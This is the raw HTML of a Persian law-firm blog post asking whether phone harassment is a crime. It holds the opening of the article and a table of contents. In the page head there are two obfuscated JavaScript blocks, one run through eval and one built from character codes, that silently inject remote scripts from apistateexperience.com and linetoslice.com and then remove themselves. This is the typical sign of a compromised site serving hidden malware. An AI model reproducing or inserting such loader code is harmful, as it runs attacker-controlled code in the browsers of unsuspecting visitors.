<link rel="https://api.w.org/" href="https://vakilaneh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vakilaneh.com/wp-json/wp/v2/posts/783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vakilaneh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vakilaneh.com/?p=783' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 RSS2 Feed" href="https://vakilaneh.com/feed/" />
<link rel="pingback" href="https://vakilaneh.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://vakilaneh.com/wp-content/themes/vakilaneh/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-icon.png" type="image/png">
<style>ul.post_cats li:first-child {padding-left:0px !important;} ul.post_cats li:last-child {border-right:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/sorin-shortcodes/color-picker/custom-color.js"></script><script src="https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/sorin-shortcodes/color-picker/jscolor.js"></script><style>.postid-783 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-783 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:left; margin-right:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-right:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-right:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-left:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-left:0px !important;} ul.product_tags li:last-child {border-right:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-left:0px !important;} ul.post_tags li:last-child {border-right:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><!-- Call Now Button 1.4.11 (https://callnowbutton.com) [renderer:cloud, id:76b8dc05-b334-4086-9095-8ca0c8c604af]-->
<script data-cnb-version="1.4.11" type="text/javascript" async="async" src="https://user.callnowbutton.com/76b8dc05-b334-4086-9095-8ca0c8c604af.js"></script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="alternate" type="application/rss+xml" title="RSS" href="https://vakilaneh.com/rsslatest.xml" /><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: vakilaneh
Version: 4.7.6.4
Installed: vakilaneh
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.6.4
aviaElementManager Version: 1.0.1
ML:280-PU:78-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:16
-->
<link rel='stylesheet' id='lwptoc-main-css' href='https://vakilaneh.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://vakilaneh.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
</head>




<body id="top" class="rtl wp-singular post-template-default single single-post postid-783 single-format-standard wp-theme-vakilaneh  rtl_columns stretched helvetica-neue-websave helvetica_neue" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://vakilaneh.com/'><img height="100" width="300" src='https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png.webp' alt='وکیلانه - 09127246413' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://vakilaneh.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیلانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">امور وکالت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d8%ae%d8%a7%d9%86%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل حقوقی ، 1 تماس قبل از هر اقدام</span></a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%b7%d9%84%d8%a7%d9%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل طلاق (وکیل خانم برای طلاق در تهران)</span></a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ad%d8%b3%d8%a8%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل امور حسبی</span></a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%da%a9%d9%84%d8%a7%d9%87%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل کلاهبرداری</span></a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ab%d8%a8%d8%aa%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل دعاوی ثبتی</span></a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d9%85%d9%84%da%a9%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل ملکی ، پیگیری و قبول پرونده</span></a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل خانواده</span></a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%da%a9%db%8c%d9%81%d8%b1%db%8c-%d8%ae%d8%a7%d9%86%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل کیفری ، موفقیت بالای 94 درصدی پرونده های کیفری !</span></a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://vakilaneh.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d9%88%da%a9%db%8c%d9%84%d8%a7%d9%86%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مشاوره حقوقی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://vakilaneh.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://vakilaneh.com/%d8%aa%d8%b9%d8%b1%d9%81%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تعرفه خدمات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://vakilaneh.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://vakilaneh.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="جستجو" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://vakilaneh.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='جستجو' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">جستجو</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://vakilaneh.com/' rel='bookmark' title='لینک به: وبلاگ - آخرین اخبار'  itemprop="headline" >وبلاگ - آخرین اخبار</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">مکان شما:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://vakilaneh.com" title="وکیلانه - 09127246413" rel="home" class="trail-begin"><span itemprop="name">خانه</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">آیا مزاحمت تلفنی جرم است ؟</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-783 post-loop-1 post-parity-odd post-entry-last single-big  post-783 post type-post status-publish format-standard has-post-thumbnail hentry category-5 category-1'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/' rel='bookmark' title='لینک به: آیا مزاحمت تلفنی جرم است ؟'>آیا مزاحمت تلفنی جرم است ؟			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >ژوئن 21, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://vakilaneh.com/%d8%a2%db%8c%d8%a7-%d9%85%d8%b2%d8%a7%d8%ad%d9%85%d8%aa-%d8%aa%d9%84%d9%81%d9%86%db%8c-%d8%ac%d8%b1%d9%85-%d8%a7%d8%b3%d8%aa-%d8%9f/#respond" class="comments-link" >0 دیدگاه </a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">در <a href="https://vakilaneh.com/category/%da%a9%db%8c%d9%81%d8%b1%db%8c/" rel="tag">کیفری</a>, <a href="https://vakilaneh.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مقالات</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://vakilaneh.com/author/sanaz/" title="ارسال شده توسط Sanaz" rel="author">Sanaz</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: justify;"><strong>آیا مزاحمت تلفنی جرم است ؟</strong> شاید برای شما پیش آمده باشد که شخصی از طریق تماس تلفنی یا ارسال پیامک ، آرامش شما را مخدوش کرده باشد. و در جهت پیگیری و تنبیه مزاحم ، برایتان سوال شود می توان مرتکب را از طریق مراجع قضایی تحت تعقیب قرارداد یا خیر؟!</p>
<p style="text-align: justify;">جهت پاسخ به این پرسش باید عنوان نمود. قانونگذار در قانون مجازات اسلامی هرگونه مزاحمت از طریق دستگاه های مخابراتی را جرم تلقی نموده و برای آن دو نوع مجازات تعیین کرده است.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-784" src="https://vakilaneh.com/wp-content/uploads/2022/06/%D9%85%D8%B2%D8%A7%D8%AD%D9%85%D8%AA-%D8%AA%D9%84%D9%81%D9%86%DB%8C.jpg" alt="مزاحمت تلفنی" width="680" height="480" srcset="https://vakilaneh.com/wp-content/uploads/2022/06/مزاحمت-تلفنی.jpg.webp 680w, https://vakilaneh.com/wp-content/uploads/2022/06/مزاحمت-تلفنی-300x212.jpg.webp 300w, https://vakilaneh.com/wp-content/uploads/2022/06/مزاحمت-تلفنی-260x185.jpg.webp 260w" sizes="(max-width: 680px) 100vw, 680px"></p>
<h2 style="text-align: justify;"><span id="mjazat_mzahmt_tlfny">مجازات مزاحمت تلفنی :</span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">محتوا</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="پنهان">نمایش</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#mjazat_mzahmt_tlfny">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">مجازات مزاحمت تلفنی :</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#ahraz_ayn_jrm_dr_dadgah_chgwnh_ast">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">احراز این جرم در دادگاه چگونه است ؟!</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#mshawrh_ba_wkylanh">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">مشاوره با وکیلانه :</span>
    </a>
    </div></div></div>
</div></div>
